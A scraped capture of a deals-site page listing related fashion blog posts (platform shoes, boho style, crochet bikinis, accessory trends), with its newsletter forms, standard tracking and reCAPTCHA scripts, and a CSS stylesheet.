				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231549590911000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231549590911000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231549590911000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601231549590911000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JP54vtgIgZubP3ZD1JZ9cA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769183408757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/css/style.css?v=1.2.73
body_size: 4668
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;700;900&display=swap');

:root {
  --primary-color-active: #a0c516;
  --primary-color-hover: #6b820e;
  --primary-color-background: rgba(160,197,22,.7);
  --secondary-color-active: #48585f;
  --secondary-color-hover: #596f79;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.container-fluid{padding: 0 5em;}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-family: 'Poppins', sans-serif;}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

#modal-extension .cont{background-image:url('../image/bg_modal_ext.png');width: 622px;height:566px;}
#modal-extension .close-modal{top: 12px;right: 132px;width: 40px;height: 40px;font-size: 15px;}
#modal-extension iframe{position: absolute;top: 160px;left: 90px;border: 4px solid #fff;}
#modal-extension .btn-ext{position: absolute;bottom: 50px;left: 220px;border-radius: 30px !important;text-transform: uppercase;padding: 7px 30px;font-size: 14px;font-weight: 500;background-color: #ff4200;color: #fff !important;border: none !important;}
#modal-extension .btn-ext:hover{color:#a92e03;}

.btn-default, .btn-primary{background:#fff;border:2px solid var(--secondary-color-active) !important;border-radius:0 !important;color:var(--secondary-color-active) !important;}
.btn-default:hover, .btn-primary:hover{background: var(--primary-color-active); color: #fff !important;}

input[type=text], input[type=email], input[type=password], textarea, textarea.form-control, select.form-control{border-radius:0px;border: 1px solid var(--greyscale-color-4);}

.btn-large{font-weight:700;}
h1{font-weight:700;}
h2{font-weight:700;}
h3{font-weight:700;}
h4{font-weight:700;}
h5{font-weight:700;}

/*
* custom orders
*/
.header-blocks .b-logo{order:1;height: 65px;display: flex;align-items: center;padding: 5px 25px 0 35px;}
.header-blocks .b-country{order:2;height: 65px;display: flex;align-items: center;padding: 0 10px;}
.header-blocks .b-custom{order:3;flex-grow:2;padding: 0 10px;}
.header-blocks .b-search{order:4;flex-grow:1;padding-right: 35px;}
.header-blocks .b-wishlist{order:5;padding:5px 35px 0 0;}

.header-blocks > div:not(:first-child){margin:0;}

.dropdown-menu.show{box-shadow: 0 8px 25px rgba(0, 0, 0, 0.30);border-radius: 0 0 10px 10px;border: none;margin-top: 0;}

advertising.header .display{opacity:1;}

header{padding: 0;height:65px;display: flex;align-items: center;background: var(--primary-color-active);border-bottom: none;box-shadow: 1px -5px 10px #000;}
header .container{max-width:100%;padding:0;}
header .container .row{margin:0}
header .container .col-12{padding:0;}
header .searchbox{border-radius:30px;}
header .searchbox .query{margin: 0;width: 100%;border-radius: 30px;}
header .searchbox .btn-categories{display:none;}
header .searchbox .btn-search{border-radius: 0 30px 30px 0 !important;background: #fff;color: var(--primary-color-active) !important;border: 1px solid transparent !important;}
header .searchbox .btn-advertiser{display:none;}
header .header-categories-btn, header .header-searchbox-btn{color:#fff !important;background: var(--primary-color-hover);padding: 8px;}
header .header-categories-btn{margin-left:10px;}
header .header-searchbox-btn{position: absolute;right: 10px;}
header .country .nav-country .current-country{color:var(--greyscale-font-1);background:#fff;border-radius:0;padding: 3px 4px; margin-top: 0;}
header .action-buttons li.wishlist{display:none;}
header .action-buttons li.wishlist{text-transform: uppercase;}
header .action-buttons a.text:hover p{color:#fff !important;}
header .action-buttons a.text:hover{color:#fff !important;}
header .action-buttons p.text, header .action-buttons a.text, header .action-buttons a.text p{max-width: inherit;}
header .action-buttons{padding-top: 0;}
header .action-buttons li i{padding: 6px; background: #b4d538;}
header .logo{max-height:22px;}

.b-custom ul li{float:none;}
.b-custom ul li ul{display:none;}
.b-custom{display:block;}
.b-custom .departments{height: 100%;width: fit-content;}
.b-custom .departments:hover{background:rgba(107, 130, 14, 0.41);transition: 1s;}
.b-custom .departments a.nav-link{color: #fff;font-size: 1.1em;font-weight: bold;text-transform: uppercase;}
.b-custom .departments a.nav-link i{margin-right:10px;}
.b-custom .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
.b-custom .departments ul{padding:0;}
.b-custom .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;margin:0;}
.b-custom .departments .dropdown-menu > ul > li:hover,.b-custom .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
.b-custom .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 15px;color:var(--secondary-color-active);}
.b-custom .departments ul li a{line-height: 15px; display:-webkit-box;color: var(--secondary-color-active) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 0.8em;text-transform: none;}
.b-custom .departments .dropdown-menu > ul > li a i{margin-right:10px;font-size: 15px;}
.b-custom .departments .dropdown-menu > ul > li:hover > a{color: var(--primary-color-active) !important;}
.b-custom .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
.b-custom .departments ul li ul li{padding:7px 20px 7px 20px;}
.b-custom .departments .dropdown-menu > ul > li:hover > ul{display:block;}
.b-custom .departments .dropdown-menu > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}

.carousel-indicators li{width: 8px;height: 8px;border-radius: 50%;background-color:#fff !important;margin-right:4px;margin-left: 4px;}

banner-carousel .carousel{border-bottom: 3px solid var(--secondary-color-active);}
banner-carousel .carousel-item-7 .carousel-banner-img .display{padding:50px;background:none;width: 50%;justify-content: start;}
banner-carousel .carousel-item-7 .carousel-banner-img .display button{display:none;font-size:13px;border: 2px solid #fff !important;color: #fff !important;background: transparent;border-radius: 0;font-weight: 700;text-transform:uppercase;}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-weight: 700; font-size: 2em;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size: 1.2em;margin-bottom: 20px;font-weight: 200;}
banner-carousel .carousel-item-7 .carousel-banner-img .display img{margin-bottom: 20px;box-shadow: none;border-radius:0;width: 50%;}
banner-carousel .carousel-item-7 a:first-child .display h1, banner-carousel .carousel-item-7 a:first-child .display p{text-shadow: none;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1, banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-shadow: none;}

advertisers .advertisers-row,
advertisers .category-advertisers-row{background: #fff;box-shadow: 0 10px 25px #dfdfdf; margin-top: 3em;}
advertisers .category-advertisers-grid,
advertisers .search-advertisers-grid{width:100%;background: #fff;box-shadow: 0 10px 25px #dfdfdf;}
advertisers .slick-slide{border-left: 1px solid var(--greyscale-color-6);border-top: 1px solid var(--greyscale-color-6);}
advertisers .slick-slide .slick-slide{border-left:none;}
advertisers .slick-slide div:first-child .slick-slide{border-top:none;}
advertisers{background: #fff;}
advertisers .it-advertiser:hover .img{transition: 1s;}

.slick-track .slick-prev, .slick-track .slick-next{border: 2px solid var(--secondary-color-active);height: 30px;width: 30px;}
.slick-track .slick-next:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-prev:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-next:hover:before{color:#fff;}
.slick-track .slick-prev:hover:before{color:#fff;}
.slick-track .slick-prev:before, .slick-track .slick-next:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;color:var(--secondary-color-active);opacity: 1;}
.slick-track .slick-prev{left: -40px;}
.slick-track .slick-prev:before{content:"\f0d9";font-size: 16px;}
.slick-track .slick-next{right:-40px;}
.slick-track .slick-next:before{content:"\f0da";font-size: 16px;}
.owl-stage-outer{margin: 0 40px;}
.owl-nav .owl-prev,
.owl-nav .owl-next{border: 1px solid var(--greyscale-font-1);padding: 5px 10px;color: var(--greyscale-font-1);}
.owl-nav .owl-prev i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0d9";}
.owl-nav .owl-next i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0da";}
posts-carousel .departments{overflow: inherit;}
posts-carousel .departments .owl-stage-outer{margin:0;}
posts-carousel .owl-nav .owl-prev,
posts-carousel .owl-nav .owl-next{border: 2px solid #fff;color: #fff;}
posts-carousel .owl-nav .owl-prev{left:-40px;}
posts-carousel .owl-nav .owl-next{right:-40px;}

posts-banner .carousel-banner-img.display h1{color:#fff;font-size: 2em;-webkit-line-clamp: 3;max-height: 95px;display: -webkit-box;}
posts-banner .carousel-banner-img.display p{color:#fff;line-height: 20px;font-size: 1em;font-weight: 400;}
posts-banner .carousel-banner-img.display button{border-radius: 30px !important;background: no-repeat;border: 1px solid #fff !important;color: #fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
